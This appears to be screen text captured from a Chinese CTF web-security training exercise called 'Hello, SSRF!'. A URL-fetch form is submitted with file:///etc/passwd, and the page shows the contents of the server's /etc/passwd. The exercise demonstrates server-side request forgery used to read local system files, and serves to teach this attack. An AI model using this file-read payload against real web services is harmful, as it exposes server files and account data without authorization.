 7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
请输入要查询的网站
Submit
file:///etc/passwd 的快照如下:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin